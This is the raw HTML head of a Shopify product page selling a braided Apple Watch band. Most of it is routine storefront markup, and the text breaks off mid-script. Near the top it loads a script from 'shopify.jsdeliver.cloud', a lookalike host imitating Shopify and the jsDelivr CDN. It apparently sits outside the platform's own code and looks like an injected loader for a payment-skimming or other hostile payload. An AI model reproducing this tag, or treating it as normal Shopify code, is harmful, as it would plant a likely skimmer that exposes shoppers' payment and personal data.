

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gravgoods.com/de-it/products/braided-loop-band
body_size: 45561
content:
<!doctype html>
<html class="no-js" lang="de">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://gravgoods.com/de-it/products/braided-loop-band">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/section-main-product.css?v=20697651357835349821768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-accordion.css?v=115963932793463966761768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-price.css?v=113267470511575306831768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-slider.css?v=108157308134495589801768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-rating.css?v=124919101014459618301768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-loading-overlay.css?v=167310470843593579841768013853" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-deferred-media.css?v=54092797763792720131768013852" rel="stylesheet" type="text/css" media="all" />
    <link href="//gravgoods.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501768013853" rel="stylesheet" type="text/css" media="all" />
<link rel="icon" type="image/png" href="//gravgoods.com/cdn/shop/files/Grav_08_01_logo_-_Copy_2_32b70099-dec1-4183-a334-820c9e5574c7.png?crop=center&height=32&v=1768076459&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Braided Loop Band
 &ndash; Gravgoods</title>

    
      <meta name="description" content="Upgrade your Apple Watch with our Braided Loop Band. Combining style and functionality, it ensures the best fit and supports wireless charging. Experience the perfect blend of comfort and convenience from GravGoods. Perfect for Apple Watch Ultra.">
    

    

<meta property="og:site_name" content="Gravgoods">
<meta property="og:url" content="https://gravgoods.com/de-it/products/braided-loop-band">
<meta property="og:title" content="Braided Loop Band">
<meta property="og:type" content="product">
<meta property="og:description" content="Upgrade your Apple Watch with our Braided Loop Band. Combining style and functionality, it ensures the best fit and supports wireless charging. Experience the perfect blend of comfort and convenience from GravGoods. Perfect for Apple Watch Ultra."><meta property="og:image" content="http://gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612">
  <meta property="og:image:secure_url" content="https://gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612">
  <meta property="og:image:width" content="640">
  <meta property="og:image:height" content="640"><meta property="og:price:amount" content="24,77">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Braided Loop Band">
<meta name="twitter:description" content="Upgrade your Apple Watch with our Braided Loop Band. Combining style and functionality, it ensures the best fit and supports wireless charging. Experience the perfect blend of comfort and convenience from GravGoods. Perfect for Apple Watch Ultra.">


    <script src="//gravgoods.com/cdn/shop/t/38/assets/constants.js?v=165488195745554878101768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/pubsub.js?v=2921868252632587581768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/global.js?v=129721811904222791091768013853" defer="defer" data-is-rtl="false"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/jquery.js?v=39628375719901859641768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/slick.min.js?v=169510929036442686281768013853" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="WH8zywX2cG2Lew53RbwnXfJ_2yTQmuuR9Rw9DRyp0hk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57246515362/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="67b9674827600709ef73527546d08a98">
<meta id="in-context-paypal-metadata" data-shop-id="57246515362" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://gravgoods.com/products/braided-loop-band">
<link rel="alternate" hreflang="en" href="https://gravgoods.com/products/braided-loop-band">
<link rel="alternate" hreflang="ko" href="https://gravgoods.com/ko/products/braided-loop-band">
<link rel="alternate" hreflang="da" href="https://gravgoods.com/da/products/braided-loop-band">
<link rel="alternate" hreflang="fr" href="https://gravgoods.com/fr/products/braided-loop-band">
<link rel="alternate" hreflang="de" href="https://gravgoods.com/de/products/braided-loop-band">
<link rel="alternate" hreflang="it" href="https://gravgoods.com/it/products/braided-loop-band">
<link rel="alternate" hreflang="pl" href="https://gravgoods.com/pl/products/braided-loop-band">
<link rel="alternate" hreflang="pt" href="https://gravgoods.com/pt/products/braided-loop-band">
<link rel="alternate" hreflang="es" href="https://gravgoods.com/es/products/braided-loop-band">
<link rel="alternate" hreflang="sv" href="https://gravgoods.com/sv/products/braided-loop-band">
<link rel="alternate" hreflang="no" href="https://gravgoods.com/no/products/braided-loop-band">
<link rel="alternate" hreflang="en-FR" href="https://gravgoods.com/en-fr/products/braided-loop-band">
<link rel="alternate" hreflang="en-IT" href="https://gravgoods.com/en-it/products/braided-loop-band">
<link rel="alternate" hreflang="de-IT" href="https://gravgoods.com/de-it/products/braided-loop-band">
<link rel="alternate" hreflang="fr-IT" href="https://gravgoods.com/fr-it/products/braided-loop-band">
<link rel="alternate" hreflang="it-IT" href="https://gravgoods.com/it-it/products/braided-loop-band">
<link rel="alternate" hreflang="pt-PT" href="https://gravgoods.com/pt-pt/products/braided-loop-band">
<link rel="alternate" hreflang="en-ES" href="https://gravgoods.com/en-es/products/braided-loop-band">
<link rel="alternate" type="application/json+oembed" href="https://gravgoods.com/de-it/products/braided-loop-band.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-IT"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-IT&shop_id=57246515362" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57246515362,"countryCode":"US","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57246515362","merchantName":"Gravgoods","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Gravgoods","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"67b9674827600709ef73527546d08a98","betas":["rich-media-storefront-analytics"],"domain":"gravgoods.com","predictiveSearch":true,"shopId":57246515362,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "gravgoods.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"0.869500765"};
Shopify.country = "IT";
Shopify.theme = {"name":"shrine-theme","id":146145476770,"schema_name":"Shrine","schema_version":"2.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "gravgoods.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/de-it/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js"></script>
<script defer="defer" async type="module" src="//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js"></script>
<script type="module">
  await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Pcw9EP95.esm.js");
await import("//gravgoods.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CzmY4ZhL.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DazCVyJ3.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_D0AulfmK.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BISyWFEA.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"pay-button":["modules/v2/client.pay-button_CHADzJ4g.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-button":["modules/v2/client.shop-button_CQnD2U3v.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CmA0-hrC.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BCzC_Mib.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DYzOit4u.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_e98Ab_XN.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bc-1elH8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CqlRHmZs.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DZmBw6yB.de.esm.js","modules/v2/client.shop-login-button_D_c1vx_E.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cx-w7rSq.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_Djjmh8qM.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"shop-login":["modules/v2/client.shop-login_DMZMgoZf.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"lead-capture":["modules/v2/client.lead-capture_SqejaEd8.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DUeEqFTJ.de.esm.js","modules/v2/chunk.common_Pcw9EP95.esm.js","modules/v2/chunk.modal_CzmY4ZhL.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4ygiarHz99\/loox.1622759082261.js?shop=gravgoods.myshopify.com","https:\/\/d1owz8ug8bf83z.cloudfront.net\/laundry-symbols\/\/js\/pdfgenerator.js?shop=gravgoods.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0c29ef37-919b-4005-ab97-c4d11ba8d412\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJOS0hURkd2TjZHSm9scDUzIiwicyI6Im5vbmUifQ==\u0026shop=gravgoods.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/gravgoods.myshopify.com.js?settings=1683087011161\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/assets\/js\/reconvert_script_tags.mini.js?scid=NWIzNDg2N2IwM2Y5ZmQzMTJlNTk0OWNmM2YyZDkwZGIuMjBmZjBjZjE0OTMyNzY1M2M0ODEzZGMyNzcyYThjNGE=\u0026shop=gravgoods.myshopify.com","https:\/\/reconvert-cdn.com\/v1\/assets\/js\/store_reconvert_node.js?shop=gravgoods.myshopify.com","https:\/\/ecommerce.ordertracker.com\/orderstatus.js?shop=gravgoods.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57246515362,"offset":-18000,"reqid":"710bb081-aec9-476b-a006-f741c314512e-1769041710","pageurl":"gravgoods.com\/de-it\/products\/braided-loop-band","u":"820e292af4f3","p":"product","rtyp":"product","rid":7160807325858};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//gravgoods.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://gravgoods.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//gravgoods.com/cdn/shop/t/38/compiled_assets/scripts.js?v=1809"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//gravgoods.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;
        --font-heading-line-height: 1.3;

        --color-base-text: 33, 33, 33;
        --color-shadow: 33, 33, 33;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 33, 33, 33;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 2, 187, 137;
        --color-base-accent-1: 2, 187, 137;
        --color-base-accent-2: 33, 33, 33;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #212121;
        --gradient-base-accent-1: #02bb89;
        --gradient-base-accent-2: linear-gradient(45deg, rgba(33, 33, 33, 1) 14%, rgba(33, 33, 33, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
